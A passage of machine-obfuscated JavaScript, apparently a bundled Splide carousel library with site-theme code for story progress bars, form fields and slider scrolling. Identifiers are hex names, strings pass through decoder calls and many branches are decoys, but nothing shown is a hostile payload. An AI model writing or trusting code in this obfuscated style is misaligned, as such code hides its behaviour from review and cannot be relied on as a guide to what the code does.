_0x394344={lVPGf:function(_0x4f13d5,_0x343d82){return _0x3c7fe9.bzTbr(_0x4f13d5,_0x343d82)},PVxZr:_0x3c7fe9[_0x211b30(3436,4026,2088,2142)]};if(_0x3c7fe9[_0x2ba0e8(5321,2272,1993,3402)](_0x3c7fe9[_0x211b30(42,-1247,11,1213)],_0x3c7fe9[_0x211b30(1425,-332,3205,1201)]))!_0x4bc1e2[_0x211b30(3265,1672,1340,3818)][_0x2ba0e8(1353,1448,22,1302)]()&&(_0x32d6f8[_0x2ba0e8(3121,5036,2520,3630)][_0x211b30(2741,2554,4418,2259)](),_0x2d9903(_0x7aff8c[_0x211b30(2750,4020,4674,1603)]),_0x3c33d8.Slides[_0x2ba0e8(2642,4496,4448,3131)]());else{let _0x4e295a=function(_0x534c78){function _0x582959(_0x46478c,_0x23507d,_0x427e3d,_0x384ea6){return _0x211b30(_0x427e3d-774,_0x23507d,_0x427e3d-223,_0x384ea6-407)}function _0x316f4b(_0x40e322,_0x4669b8,_0x419563,_0x172609){return _0x2ba0e8(_0x4669b8,_0x4669b8-322,_0x419563-235,_0x172609- -648)}_0x394344.lVPGf(_0x394344[_0x582959(1488,1557,1718,-261)],_0x394344[_0x316f4b(551,1870,174,1160)])?_0x91c6b7=_0x534c78:++_0x303903};var _0x91c6b7=1;return{set:_0x4e295a,is:function(_0x5968f6){function _0x45d559(_0x2c01a1,_0x3a7d41,_0x1599f9,_0x4c7e87){return _0x211b30(_0x4c7e87-32,_0x2c01a1,_0x1599f9-488,_0x4c7e87-394)}return _0x4a1758[_0x45d559(195,-1033,-2200,-433)](_0x2d7a1d,_0x4a1758.towJt(_0x328b84,_0x5968f6),_0x91c6b7)}}}}(1),this.splides=[],this._o={},this._E={};var _0x3b7a7b=_0x3c7fe9[_0x2b090e(1644,3200,485,2448)](_0x575089,_0x3a9fa3)?_0x3c7fe9.qYScr(_0x4ee327,document,_0x3a9fa3):_0x3a9fa3;_0x3c7fe9[_0x2b090e(2211,838,840,2024)](_0x520604,_0x3b7a7b,_0x3c7fe9[_0x403404(3389,1276,2849,3689)](_0x3b7a7b,_0x3c7fe9[_0x2b090e(6664,4759,5594,4653)])),this[_0x2b090e(1426,2359,882,1869)]=_0x3b7a7b,_0xb6b1d0=_0x3c7fe9[_0x2b090e(3672,2913,1369,3009)](_0x314546,{label:_0x3c7fe9[_0x2b090e(3149,3249,3289,2024)](_0x52e9fa,_0x3b7a7b,_0x3f4aa0)||"",labelledby:_0x52e9fa(_0x3b7a7b,_0x33e8ae)||""},_0x43013e,_0x4440e5[_0x2b090e(-1108,-545,1902,764)],_0x3c7fe9.DhBBF(_0xb6b1d0,{}));try{if(_0x3c7fe9[_0x403404(206,-375,-397,-1241)]!==_0x3c7fe9[_0x403404(1802,2577,1756,1725)])_0x3c7fe9[_0x2b090e(5602,3868,6211,4513)](_0x314546,_0xb6b1d0,JSON[_0x2b090e(3717,3501,2929,3842)](_0x3c7fe9[_0x403404(748,3165,2278,1548)](_0x52e9fa,_0x3b7a7b,_0x203728)));else{if(_0x4c350b=_0x45f4ae?_0x3c7fe9[_0x2b090e(56,2208,2138,1528)](_0x1f920f,_0x3c7fe9[_0x2b090e(2032,2933,3522,3368)](_0x3c7fe9[_0x403404(1136,3019,1236,1893)](_0x435ed5),_0x136733)/_0x15eef8,2733+-2732*1):1,_0x172b62&&_0x3c7fe9.twonb(_0x3f1470,_0x3e80a7),_0x3c7fe9[_0x2b090e(143,-411,969,1322)](_0x217cde,-2*4027+-3762+11817)&&(_0x470a0c(),_0x18054a=_0x10b3e3(),_0x1ce3ce&&_0x3c7fe9[_0x2b090e(1852,1039,1003,1322)](++_0x49ef85,_0x540471)))return _0x3c7fe9[_0x403404(1658,2677,1236,962)](_0x36478b);_0x1904d9=_0x3c7fe9.twonb(_0x57f679,_0x5e3a26)}}catch{_0x3c7fe9[_0x2b090e(1795,4966,5055,3808)](_0x3c7fe9[_0x403404(207,2411,1366,1328)],_0x2b090e(2450,2349,1051,2206))?this[_0x2b090e(3021,3659,4166,2155)]&&(this[_0x2b090e(1453,2311,3848,2155)][_0x403404(826,993,301,-1724)+"e"]=this[_0x403404(4249,5266,3357,1662)+_0x2b090e(5089,4525,3880,3548)].open,_0x3c7fe9[_0x2b090e(920,1295,-125,1676)](_0x5eb0e1[_0x403404(345,4187,2382,500)+"ement"][_0x2b090e(3592,5819,5636,4752)][_0x2b090e(5512,4615,3934,4721)+_0x403404(2069,1365,1347,2482)](_0x3c7fe9[_0x2b090e(5035,4012,2726,3e3)]),"")&&_0x55acb1[_0x2b090e(2835,1615,4882,3597)+_0x2b090e(151,2926,1315,1280)].style[_0x403404(2855,1550,1185,1077)+"y"](_0x2b090e(2810,4372,6224,4227)+_0x403404(2751,3333,1313,2455)+_0x403404(2596,4198,3206,3762)+"op",_0x23acd4.floor(this.header["getBoundin"+_0x2b090e(2329,1303,1568,1854)+"t"]()[_0x2b090e(2854,2219,3046,4019)])+"px")):_0x3c7fe9[_0x403404(1269,3218,2352,3466)](_0x520604,!1,_0x3c7fe9[_0x2b090e(753,3561,-104,1849)])}this._o=Object.create(_0x3c7fe9.qYScr(_0x314546,{},_0xb6b1d0))}}var _0x467241=_0x4440e5.prototype;return _0x467241.mount=function(_0x17d041,_0x1ef32b){var _0x20f71f=this;function _0x110cca(_0x5d9fb4,_0x37db37,_0x13c730,_0x5dc3f9){return _0x1f7289(_0x5d9fb4-339,_0x37db37-82,_0x5dc3f9- -395,_0x13c730)}var _0x2e1892=this[_0x56a031(955,2970,-79,1340)],_0xecff7d=this.Components;_0x3c7fe9.FMdLC(_0x520604,_0x2e1892.is([1891*-1+-9540+11432,4185+-473*-13+-23*449]),_0x3c7fe9[_0x110cca(2431,3543,315,2300)]),_0x2e1892[_0x110cca(1969,5035,2377,3907)](-599*8+-3556*-1+1237);function _0x56a031(_0x1b5581,_0x192f02,_0x971e50,_0x16921a){return _0x1f7289(_0x1b5581-442,_0x192f02-290,_0x16921a- -218,_0x1b5581)}this._C=_0xecff7d,this._T=_0x1ef32b||this._T||(this.is(_0x36274e)?_0x4e4f13:_0x513cff),this._E=_0x17d041||this._E;var _0x32041b=_0x3c7fe9[_0x56a031(742,1119,1617,2496)](_0x141a69,{},_0x1b4f66,this._E,{Transition:this._T});return _0x3c7fe9.XTLNh(_0x50b14f,_0x32041b,function(_0x162750,_0x47c458){function _0x1c1826(_0x22e37b,_0x1a48f9,_0x40f96f,_0x166cdd){return _0x56a031(_0x40f96f,_0x1a48f9-239,_0x40f96f-31,_0x22e37b-750)}function _0x676b8f(_0x43362f,_0x436bc0,_0x360721,_0x134140){return _0x56a031(_0x436bc0,_0x436bc0-90,_0x360721-313,_0x360721- -186)}if(_0x3c7fe9[_0x676b8f(-528,1595,1161,2857)](_0x3c7fe9[_0x676b8f(3773,1448,1755,758)],_0x3c7fe9[_0x676b8f(1807,24,1755,2713)]))_0x4da9b2=_0x576796;else{var _0x280907=_0x3c7fe9[_0x676b8f(2759,2519,3332,3448)](_0x162750,_0x20f71f,_0xecff7d,_0x20f71f._o);_0xecff7d[_0x47c458]=_0x280907,_0x280907[_0x1c1826(1890,1713,1216,2917)]&&(_0x3c7fe9[_0x676b8f(2936,1798,1161,60)](_0x676b8f(1171,1561,2709,2845),_0x3c7fe9.EPsEj)?_0x280907[_0x676b8f(1708,1754,954,2758)]():_0xa06711(_0x502c4b))}}),_0x50b14f(_0xecff7d,function(_0x45c447){function _0x99d7cc(_0x50d9c3,_0x14c792,_0x552058,_0x5c5752){return _0x110cca(_0x50d9c3-157,_0x14c792-38,_0x50d9c3,_0x14c792-20)}_0x45c447.mount&&_0x45c447[_0x99d7cc(5870,4287,2272,5592)]()}),this[_0x56a031(766,3573,1816,2453)](_0x52061f),_0x3c7fe9.BpSAH(_0x12ce0e,this.root,_0x3c7fe9.QTqsJ),_0x2e1892.set(-18249+-18252*-1),this[_0x110cca(1439,1127,3547,2276)](_0xbbc54f),this},_0x467241[_0x1f7289(1037,2668,1431,87)]=function(_0x289160){function _0x48a73e(_0x3e14e9,_0x58e321,_0x410d48,_0x835d51){return _0x1f7289(_0x3e14e9-343,_0x58e321-418,_0x3e14e9- -225,_0x410d48)}var _0x49a24c={};_0x49a24c[_0x48a73e(3631,5484,5077,3319)]=function(_0x2ea484,_0x4951c4){return _0x2ea484===_0x4951c4},_0x49a24c[_0x31ee64(4008,2783,5338,2924)]=function(_0x117f2a,_0x418d19){return _0x117f2a+_0x418d19};function _0x31ee64(_0x2b7a68,_0x4058ce,_0x449c89,_0x3f7e11){return _0x16d3c1(_0x2b7a68- -50,_0x4058ce,_0x449c89-212,_0x3f7e11-307)}var _0x2d64cc=_0x49a24c;if(_0x31ee64(3469,2311,2195,2289)!==_0x3c7fe9[_0x48a73e(3065,2e3,2273,3215)])return _0x2d64cc[_0x48a73e(3631,4455,4008,5185)](_0x4d69a3[_0x31ee64(2420,4301,1504,617)]()[_0x48a73e(1602,482,524,2993)],-6368+-2123*-3)?_0x2d64cc[_0x48a73e(3555,3988,2199,2896)]("0",_0x21fa72):_0x55f269;var _0x3820d9={};_0x3820d9.splide=_0x289160,this[_0x48a73e(553,-470,-208,2114)][_0x48a73e(2940,2993,939,2956)](_0x3820d9);var _0x2925c3={};if(_0x2925c3.splide=this,_0x2925c3[_0x48a73e(4445,4103,4013,5819)]=!0,_0x289160[_0x48a73e(553,-1422,2397,1229)][_0x31ee64(3393,3388,2177,2093)](_0x2925c3),this.state.is(2114+-2111*1))if(_0x3c7fe9[_0x31ee64(1793,1950,665,2828)](_0x3c7fe9[_0x31ee64(2129,3754,776,3491)],_0x3c7fe9[_0x48a73e(1676,975,1855,3670)])){var _0x359e8b=_0x3c7fe9[_0x31ee64(2634,1207,3242,1594)](_0x3811a7);_0x33b265!==_0x359e8b&&(_0x1c1124<_0x359e8b||!_0x359e8b)&&_0x112b5d[_0x31ee64(2899,2949,3557,875)](_0xef45d0)}else this._C[_0x31ee64(1381,2919,2695,2081)][_0x31ee64(3850,5373,3590,4408)](),_0x289160.Components.Sync[_0x48a73e(3397,2406,1617,2592)]();return this},_0x467241.go=function(_0x4600bb){var _0x333fc0={kkvoV:function(_0x47a9e5,_0x19d3fd,_0x5b4a22,_0x46f8cd){function _0x62f274(_0x1c24a0,_0x45e696,_0x4dda0b,_0x41c2ed){return _0x1d57(_0x4dda0b-154,_0x41c2ed)}return _0x5e6c26[_0x62f274(-304,532,955,1899)](_0x47a9e5,_0x19d3fd,_0x5b4a22,_0x46f8cd)},lLYKT:_0x5e6c26.ggFZG};function _0x3a2310(_0x3245e3,_0x85386d,_0x5a2f84,_0x5d906c){return _0x16d3c1(_0x5a2f84- -947,_0x5d906c,_0x5a2f84-229,_0x5d906c-64)}if(_0x5e6c26.lqlIB(_0x3a2310(2388,243,1360,-68),_0x5e6c26.ITLxU))_0x4c9f3c.forEach(function(_0x361c1f){_0x333fc0.kkvoV(_0x156650,_0x361c1f,_0x333fc0.lLYKT,function(){!--_0x5be2da&&_0x28d39d()})});else return this._C.Controller.go(_0x4600bb),this},_0x467241.on=function(_0x55644f,_0x17fe63){this[_0x47cc9c(1270,2708,1091,2696)].on(_0x55644f,_0x17fe63);function _0x47cc9c(_0x665b77,_0x11e707,_0x1368ce,_0x294ed1){return _0x1f7289(_0x665b77-205,_0x11e707-210,_0x11e707- -377,_0x1368ce)}return this},_0x467241.off=function(_0x45ff04){function _0x139062(_0x5033cc,_0x353602,_0x622b43,_0x16516d){return _0x16d3c1(_0x16516d-296,_0x353602,_0x622b43-57,_0x16516d-274)}function _0x13c9d1(_0x54b797,_0xb5ee23,_0x36f6bb,_0x2f43eb){return _0x1f7289(_0x54b797-429,_0xb5ee23-193,_0x36f6bb- -732,_0x2f43eb)}var _0x93275={VhezJ:function(_0x49ed61,_0x37a8f3,_0x125fef,_0x43502f){function _0x330d2a(_0x4c5378,_0xa4c509,_0x545fd2,_0x487b9e){return _0x1d57(_0x545fd2-756,_0xa4c509)}return _0x5e6c26[_0x330d2a(3825,6298,4274,5293)](_0x49ed61,_0x37a8f3,_0x125fef,_0x43502f)}};if(_0x5e6c26[_0x139062(1429,5220,2501,3261)](_0x13c9d1(5754,3490,3719,2596),_0x5e6c26[_0x139062(3188,4651,1513,3520)]))return this.event.off(_0x45ff04),this;_0x93275.VhezJ(_0x3ea97b,_0x5bf46d,_0x3dad82,!!_0x250535)},_0x467241[_0x16d3c1(2949,2832,963,4414)]=function(_0x46c7cf){function _0x3dfb7d(_0x551846,_0x33f272,_0x5488d9,_0x3a430e){return _0x16d3c1(_0x551846- -691,_0x33f272,_0x5488d9-28,_0x3a430e-75)}function _0x57aa13(_0x4a322c,_0xee0611,_0x4035b7,_0x441f53){return _0x1f7289(_0x4a322c-179,_0xee0611-59,_0x441f53- -1227,_0x4a322c)}var _0x5b2429={CdiTJ:function(_0x62098c,_0x570658){return _0x3c7fe9.kKPho(_0x62098c,_0x570658)},czBTw:function(_0x5203b,_0x190766){function _0x1c422f(_0x315bc4,_0x434e5b,_0x4b5b79,_0x5881ed){return _0x1d57(_0x434e5b- -445,_0x5881ed)}return _0x3c7fe9[_0x1c422f(898,142,799,1445)](_0x5203b,_0x190766)}};if(_0x3c7fe9[_0x3dfb7d(1152,410,2924,2314)](_0x57aa13(2289,2836,3415,2232),_0x3c7fe9[_0x3dfb7d(960,419,2547,2595)])){var _0x56ef0f;return(_0x56ef0f=this[_0x3dfb7d(2672,3021,4697,2613)])[_0x3dfb7d(2258,228,1077,881)][_0x57aa13(5029,4905,1998,3361)](_0x56ef0f,[_0x46c7cf][_0x57aa13(683,2040,572,1538)](_0x30eabc(arguments,1202+1201*-1))),this}else this[_0x3dfb7d(4083,3780,4064,6121)+_0x57aa13(1918,2178,2177,156)](_0x5b2429[_0x3dfb7d(3170,1204,4679,2712)](_0x5b2429.czBTw(_0x6270d2,_0x28b96b[_0x3dfb7d(3388,5044,3447,5208)].activeMediaIndex),-12467+-4156*-3))},_0x467241[_0x16d3c1(3492,3088,4624,5237)]=function(_0x3d2e55,_0x529771){var _0x2104ca={};function _0x4283a7(_0x391b49,_0x298cdb,_0x240a99,_0x163207){return _0x1f7289(_0x391b49-254,_0x298cdb-19,_0x240a99-55,_0x163207)}_0x2104ca[_0x2bd5f0(902,1087,2029,2359)]=_0x5e6c26.QpnyB;function _0x2bd5f0(_0x4cd13e,_0x2a608c,_0x432b5c,_0x216859){return _0x1f7289(_0x4cd13e-337,_0x2a608c-434,_0x432b5c-97,_0x4cd13e)}_0x2104ca.QGLSc=function(_0x106b48,_0x491393){return _0x106b48===_0x491393},_0x2104ca[_0x4283a7(2220,2596,3575,3871)]=_0x5e6c26[_0x2bd5f0(2756,2014,3538,1903)];var _0x3e62e8=_0x2104ca;if(_0x5e6c26[_0x4283a7(734,1672,1173,2916)](_0x5e6c26.dUBvC,_0x5e6c26[_0x4283a7(2921,3583,2205,1878)]))return this._C[_0x2bd5f0(1101,-325,1637,-355)][_0x4283a7(3871,4065,3269,4834)](_0x3d2e55,_0x529771),this;{var _0x5e244f={};_0x5e244f[_0x2bd5f0(2094,3006,2835,4857)]=_0x4283a7(2702,3636,2565,816)+"d",_0x5e244f[_0x2bd5f0(397,2084,2374,1354)]=_0x3e62e8[_0x4283a7(2776,2926,1987,375)];var _0x88363e=_0x5e244f;let _0x1c76e1=_0x3e62e8[_0x4283a7(3351,584,1867,2067)](_0x1d47fe[_0x4283a7(4532,1474,2706,3768)+_0x2bd5f0(4560,2756,3281,5019)][_0x2bd5f0(5436,4794,3529,2593)+"te"](_0x3e62e8[_0x2bd5f0(3534,2726,3617,1583)]),"true");_0x1c76e1?this[_0x4283a7(2051,1183,872,620)+"y"]():this[_0x2bd5f0(1108,4811,2890,4566)](),this[_0x2bd5f0(4564,4831,3358,3431)+_0x4283a7(5488,5359,4666,6193)][_0x2bd5f0(3349,2811,3325,2563)](_0x544e91=>{function _0x59c561(_0xa9e8eb,_0x24ade8,_0x508694,_0x27d879){return _0x2bd5f0(_0x24ade8,_0x24ade8-6,_0x27d879-399,_0x27d879-433)}function _0x2c156c(_0x23bf61,_0xe2b99,_0x18597b,_0x340d5e){return _0x4283a7(_0x23bf61-297,_0xe2b99-165,_0x23bf61-602,_0xe2b99)}_0x544e91.setAttribute(_0x88363e[_0x2c156c(3395,2497,1432,3422)],_0x1c76e1?_0x59c561(5253,1737,5201,3375):_0x88363e.ImTZJ)})}},_0x467241[_0x16d3c1(3299,2488,2323,3963)]=function(_0x33c7eb){var _0x5484ef={};_0x5484ef[_0x2b8d89(3734,983,2992,2090)]=_0x2b8d89(-284,2492,761,710)+_0x2b8d89(6168,4894,5901,4627)+_0x2b8d89(1742,1169,1053,2449);function _0x2b8d89(_0xbf6969,_0x3c569e,_0x4a5945,_0x34f0b0){return _0x16d3c1(_0x34f0b0- -330,_0x4a5945,_0x4a5945-469,_0x34f0b0-345)}_0x5484ef[_0x3367fe(3819,2546,1944,3875)]=_0x5e6c26[_0x3367fe(3553,2731,1660,4757)];function _0x3367fe(_0x9d9cf4,_0x2b6f17,_0x26616a,_0x530ab2){return _0x1f7289(_0x9d9cf4-153,_0x2b6f17-387,_0x9d9cf4-133,_0x26616a)}var _0x2bf868=_0x5484ef;if(_0x5e6c26.VBWQA(_0x5e6c26[_0x2b8d89(4888,2767,3336,2948)],_0x5e6c26.jhJeU))this.requiredFields=_0x2f5589[_0x2b8d89(2324,3329,4575,2753)](this["querySelec"+_0x2b8d89(2048,794,2561,2750)](_0x2b8d89(2753,2893,2745,2854)+_0x2b8d89(1606,1071,2594,3075)+_0x3367fe(1380,1784,1247,784)+_0x3367fe(4816,6428,5628,4029))),this[_0x3367fe(790,-98,2696,-1075)+_0x2b8d89(3390,3867,4805,3447)].length>8071+8071*-1&&(this[_0x3367fe(4283,2447,3797,4928)][_0x3367fe(3487,2252,5400,5155)+_0x2b8d89(6256,6305,3839,4576)](_0x3c7fe9[_0x2b8d89(4635,2222,2458,3415)],this[_0x2b8d89(4325,1697,2370,3152)+_0x3367fe(2425,2932,2529,1006)]),this[_0x3367fe(790,2512,2809,-409)+"elds"].forEach(_0x1c43e6=>{function _0x487f60(_0x770594,_0x542465,_0x397944,_0xfb8c1e){return _0x2b8d89(_0x770594-56,_0x542465-318,_0x397944,_0x770594-526)}function _0x317408(_0x2ec55c,_0x190fdb,_0x3557af,_0x23dd11){return _0x2b8d89(_0x2ec55c-128,_0x190fdb-167,_0x3557af,_0x190fdb- -754)}let _0x321e01=_0x1c43e6["querySelec"+_0x487f60(2148,1096,1635,2557)](_0x2bf868[_0x487f60(2616,2119,3341,4067)]);_0x321e01&&_0x321e01[_0x317408(1386,2548,2195,4447)+_0x317408(3382,3822,1887,3789)](_0x2bf868[_0x317408(3366,2880,3401,3190)],this[_0x317408(-114,-145,-682,-40)+_0x487f60(3038,1502,3515,2573)])}));else return this._C[_0x2b8d89(734,2159,-141,1488)][_0x2b8d89(992,4850,3337,2969)](_0x33c7eb),this},_0x467241.is=function(_0x2b4855){function _0x18ce79(_0x51e19c,_0x4907c1,_0x23eab1,_0x2f1724){return _0x1f7289(_0x51e19c-280,_0x4907c1-217,_0x4907c1- -857,_0x23eab1)}function _0x319a64(_0x46dcdb,_0x4f1cfd,_0x20dd09,_0x5af042){return _0x16d3c1(_0x20dd09-377,_0x46dcdb,_0x20dd09-390,_0x5af042-37)}return _0x5e6c26[_0x18ce79(-157,1544,1877,3328)](this._o[_0x18ce79(4077,2102,1582,2198)],_0x2b4855)},_0x467241[_0x16d3c1(3026,4813,3646,5041)]=function(){function _0x25910a(_0x512468,_0x2e2e72,_0x125fa5,_0x319b6b){return _0x16d3c1(_0x2e2e72- -918,_0x319b6b,_0x125fa5-336,_0x319b6b-143)}return this[_0x25910a(3239,2031,306,442)](_0x211a30),this},_0x467241.destroy=function(_0x3ac004=!0){function _0x494b85(_0x538e6e,_0x4cc095,_0x4611e4,_0xbfa49e){return _0x16d3c1(_0xbfa49e-327,_0x4611e4,_0x4611e4-7,_0xbfa49e-31)}function _0x38a97e(_0x3173ff,_0x20915f,_0xf74c2e,_0x10f2db){return _0x16d3c1(_0x20915f- -883,_0x10f2db,_0xf74c2e-443,_0x10f2db-323)}var _0x7a824c={TBAGr:_0x494b85(6555,4933,5298,4801)+_0x494b85(-465,1100,-347,1481),ZESZY:function(_0x2773ee,_0x1521d9){function _0x4f274e(_0x1b8380,_0x5a089a,_0x106871,_0x4f0d30){return _0x38a97e(_0x1b8380-462,_0x4f0d30-592,_0x106871-3,_0x1b8380)}return _0x3c7fe9[_0x4f274e(6071,3161,2667,4118)](_0x2773ee,_0x1521d9)},WLCLq:_0x3c7fe9[_0x38a97e(2891,1201,754,2165)],QIZSM:function(_0x2d299e,_0x328a9b){return _0x3c7fe9.vrNdr(_0x2d299e,_0x328a9b)},xhezG:_0x3c7fe9[_0x38a97e(4097,3423,3349,3039)],nJkmP:_0x38a97e(895,126,186,-1102)+_0x38a97e(-1360,255,-126,-1002)+"s-item",JTnlc:_0x3c7fe9[_0x38a97e(2589,1061,2216,-78)],VEzRL:_0x3c7fe9.pzGJo,rcPIT:_0x3c7fe9[_0x38a97e(4095,3243,1323,3170)],VTuWu:function(_0x773d6d,_0x2bb920){return _0x3c7fe9.lnOYX(_0x773d6d,_0x2bb920)},wXQJi:_0x3c7fe9[_0x38a97e(4111,2983,2033,2313)],PJQqE:function(_0x2fc388,_0x33c974){return _0x2fc388===_0x33c974},OjJso:_0x3c7fe9[_0x494b85(3292,1909,2865,1294)],nxLUH:function(_0x26fbb2,_0x50afc9){return _0x26fbb2*_0x50afc9},jItjS:_0x3c7fe9.sQcpP};if(_0x3c7fe9[_0x38a97e(5707,3667,3283,3340)](_0x3c7fe9[_0x38a97e(2762,827,-502,-894)],_0x3c7fe9[_0x494b85(3545,1364,2136,2037)]))this.stories[_0x38a97e(3345,2623,852,3992)](_0x5ea2f9=>{function _0x11d5f5(_0x5360b1,_0x584f8b,_0x332a87,_0x36c5f2){return _0x38a97e(_0x5360b1-392,_0x36c5f2-916,_0x332a87-279,_0x332a87)}let _0x2bc350=_0x5ea2f9[_0x4735a2(2999,3863,2740,3298)+_0x4735a2(1433,3082,3362,1508)](_0x7a824c[_0x4735a2(-236,296,1658,2185)]);_0x5ea2f9[_0x11d5f5(3186,5354,4543,4112)][_0x11d5f5(3635,1575,3755,2428)+_0x11d5f5(-575,201,530,1439)]=_0x7a824c.ZESZY(_0x2bc350.length,-669*-3+-1907*-1+-3913);function _0x4735a2(_0xc7b2bd,_0x59c7cd,_0x332e22,_0x5df514){return _0x494b85(_0xc7b2bd-138,_0x59c7cd-53,_0x59c7cd,_0x332e22- -45)}_0x5ea2f9[_0x4735a2(3057,5350,4361,3429)][_0x4735a2(3913,3520,5198,4632)]=_0x7a824c.WLCLq;let _0x29a710=_0x5ea2f9[_0x4735a2(2267,2465,2740,2664)+_0x4735a2(3745,871,2234,275)](_0x11d5f5(5928,4474,6478,4507)+"ry__progress");for(let _0x30c263=0;_0x7a824c.QIZSM(_0x30c263,_0x2bc350[_0x4735a2(456,410,2387,4335)]);_0x30c263++){let _0x47c6f5=_0x2bc350[_0x30c263][_0x11d5f5(2188,3820,4772,3743)+"te"](_0x7a824c.xhezG),_0x551e64=_0x56127f["createElem"+_0x4735a2(5273,3078,4724,5861)](_0x11d5f5(1127,1684,395,1226));_0x551e64[_0x11d5f5(844,2827,-418,1371)]=_0x7a824c[_0x4735a2(4367,4331,3488,2384)],_0x551e64[_0x11d5f5(6423,3990,6283,5018)][_0x4735a2(2171,3944,2915,2203)+"y"](_0x7a824c[_0x11d5f5(3984,3204,4204,3140)],_0x47c6f5+"s");let _0x4bf8bc=_0x1823e1[_0x11d5f5(2645,1160,844,1568)+_0x4735a2(6623,5997,4724,3396)](_0x7a824c[_0x4735a2(2393,1951,2999,4588)]);_0x4bf8bc[_0x4735a2(261,405,1620,1052)]=_0x7a824c.rcPIT,_0x551e64[_0x4735a2(2638,1577,1756,-206)+"d"](_0x4bf8bc),_0x29a710[_0x11d5f5(994,2711,-382,1507)+"d"](_0x551e64)}let _0x2a3839=_0x7a824c.VTuWu(_0x37a402,_0x5ea2f9[_0x4735a2(4776,6166,4361,2909)][_0x11d5f5(-676,2181,183,1076)+"aIndex"]);_0x2bc350[_0x2a3839]&&(_0x2bc350[_0x2a3839][_0x4735a2(3631,4543,5267,3651)][_0x4735a2(622,712,1296,3160)]=_0x7a824c[_0x11d5f5(5315,1996,2401,3677)])});else{var _0xf7c734=this[_0x494b85(2888,2927,2063,3690)],_0x107b0d=this[_0x38a97e(1221,953,2053,-813)];return _0x107b0d.is(1)?_0x3c7fe9[_0x494b85(3649,4928,5422,4430)](_0x37d20e,this).on(_0xbbc54f,this[_0x494b85(3623,3907,2936,4885)][_0x494b85(2618,4071,2949,3914)](this,_0x3ac004)):_0x38a97e(663,2038,1784,398)===_0x3c7fe9[_0x38a97e(358,1909,539,3940)]?(_0x3c7fe9[_0x494b85(4944,3733,4265,4341)](_0x50b14f,this._C,function(_0x343c64){function _0x33595d(_0x4351eb,_0x6932cd,_0x1100d8,_0xdabaa){return _0x494b85(_0x4351eb-414,_0x6932cd-161,_0xdabaa,_0x6932cd- -1070)}function _0x28ac42(_0x5299e5,_0x307305,_0x93c3dd,_0x8377eb){return _0x494b85(_0x5299e5-311,_0x307305-258,_0x93c3dd,_0x307305- -1224)}_0x3c7fe9[_0x28ac42(4064,3505,3563,3091)](_0x3c7fe9[_0x33595d(3479,4203,2999,4313)],_0x3c7fe9[_0x28ac42(4555,2519,2155,1320)])?(_0x4cbde7[_0x28ac42(4708,3951,4999,2818)+_0x33595d(202,767,2563,130)](),_0x190cfa&&(_0x44f225[_0x28ac42(-669,877,399,1554)+_0x28ac42(3740,2591,2736,2527)](),_0x1b22a3[_0x28ac42(184,1174,2696,1205)+_0x28ac42(1065,2833,4010,2911)+_0x28ac42(1403,776,2507,257)]())):_0x343c64[_0x28ac42(3454,3661,2616,4560)]&&_0x343c64[_0x33595d(2393,3815,2298,4012)](_0x3ac004)},!0),_0xf7c734[_0x494b85(3600,1798,3968,3276)](_0x240a2f),_0xf7c734[_0x38a97e(4950,3675,3418,1818)](),_0x3ac004&&_0x2f2106(this[_0x38a97e(-1857,173,-1740,-1446)]),_0x107b0d[_0x494b85(6588,6665,6808,4907)](-5666+-3*-1891)):(_0x21fba1&&_0x7a824c[_0x38a97e(616,453,2366,1630)](_0x233e2c["currentTar"+_0x38a97e(2489,2579,3381,1480)][_0x38a97e(1728,2974,4990,4475)],_0x7a824c.OjJso)?this[_0x38a97e(1666,3391,3420,2799)+"lPosition"]=_0x7a824c[_0x38a97e(1786,2035,19,1333)](this[_0x494b85(1118,3359,2998,1984)][_0x494b85(1698,-673,1639,1278)],this["scrollMult"+_0x38a97e(650,1169,1791,2627)])+this.sliderFirstItemNode[_0x494b85(4844,2609,3954,3563)+"h"]*this[_0x494b85(2926,4773,4651,4851)+"sToShow"][_0x38a97e(1113,1222,201,24)]:_0x39a801&&_0x189919[_0x38a97e(3171,2046,3367,1037)+_0x494b85(5651,5052,3946,3789)][_0x38a97e(3379,2974,973,2098)]===_0x7a824c[_0x494b85(5296,3346,3922,5129)]&&(this[_0x38a97e(2539,3391,1985,3008)+_0x38a97e(2643,2474,2381,3883)]=-6773*-1+-909+-5864),this[_0x38a97e(1320,774,2818,2584)][_0x494b85(2890,3742,2034,3591)]({left:_0x7a824c[_0x494b85(4546,2942,2600,3245)](this[_0x38a97e(2799,3391,4043,4106)+_0x38a97e(470,2474,2424,2698)],this[_0x38a97e(187,1274,2730,-276)+_0x494b85(684,3372,2671,2379)])})),this}},_0x5e6c26[_0x16d3c1(2830,3579,2813,4853)](_createClass,_0x4440e5,[{key:_0x5e6c26[_0x1f7289(2680,3986,2801,3571)],get:function(){function _0xdfb430(_0x318ed8,_0x1f6992,_0x2afa1d,_0x28b975){return _0x16d3c1(_0x318ed8-14,_0x2afa1d,_0x2afa1d-337,_0x28b975-135)}var _0x395502={Qazfk:_0x3c7fe9[_0xb7a3a9(4834,2859,5047,5997)],eHEAM:function(_0x130fd4,_0x25e2a4,_0x11da8b,_0x5063dd){return _0x130fd4(_0x25e2a4,_0x11da8b,_0x5063dd)},XBXyA:function(_0x2ce5ce,_0x403452,_0x4593ea,_0x181fe4){function _0x2c96aa(_0x13e57b,_0x58b0e1,_0xc9c166,_0x1a5325){return _0xb7a3a9(_0x13e57b- -32,_0x58b0e1-320,_0x1a5325,_0x1a5325-483)}return _0x3c7fe9[_0x2c96aa(4974,3379,3971,5370)](_0x2ce5ce,_0x403452,_0x4593ea,_0x181fe4)},hnIhH:_0x3c7fe9[_0xb7a3a9(3043,3628,1174,3669)],cYLlk:function(_0x8e11ef,_0x4f027e,_0x309144){function _0x4ec225(_0x4f8c58,_0x56f753,_0x19c84b,_0x5d33e4){return _0xdfb430(_0x5d33e4- -689,_0x56f753-292,_0x4f8c58,_0x5d33e4-138)}return _0x3c7fe9[_0x4ec225(2610,4949,3427,3972)](_0x8e11ef,_0x4f027e,_0x309144)},KEbcY:function(_0xcb56dc,_0x247cda,_0x4fc791,_0x4d903c){function _0x1c925c(_0x5e9ec6,_0x566c4e,_0xb63ebb,_0x586465){return _0xdfb430(_0x566c4e-355,_0x566c4e-451,_0xb63ebb,_0x586465-419)}return _0x3c7fe9[_0x1c925c(4448,4024,2732,3792)](_0xcb56dc,_0x247cda,_0x4fc791,_0x4d903c)},BJDDE:_0x3c7fe9[_0xdfb430(2954,2931,3152,4553)],scwwN:function(_0x15297d,_0x54f444,_0x2fcc06){return _0x3c7fe9.AmDSY(_0x15297d,_0x54f444,_0x2fcc06)},ctqJf:function(_0x4ccf05){return 